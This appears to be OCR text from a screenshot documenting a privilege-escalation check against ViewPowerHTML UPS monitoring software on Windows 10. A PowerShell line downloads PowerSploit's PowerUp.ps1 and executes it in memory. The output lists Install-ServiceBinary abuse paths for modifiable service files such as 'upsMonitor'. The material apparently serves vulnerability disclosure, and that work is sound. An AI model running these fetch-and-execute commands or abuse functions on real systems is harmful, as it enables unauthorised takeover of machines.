 localhost:15178/ViewPower/monitor?414
Windows PowerShell
PS C:\Users\Pedro> IEX (iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1)
PS C:\Users\Pedro>  Invoke-AllChecks |Out-GridView
PS C:\Users\Pedro> winver
PS C:\Users\Pedro>
About
UPS monitoring software:
ViewPowerHTML V1.04-21353
About Windows
Windows 10
Microsoft Windows
Version 21H2 (OS Build 19044.1889)
© Microsoft Corporation. All rights reserved.
The Windows 10 Education operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
Invoke-AllChecks |Out-GridView
Filter
Add criteria
Check AbuseFunction
Modifiable Registry Autorun
Registry Autologons
Unattended Install Files
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'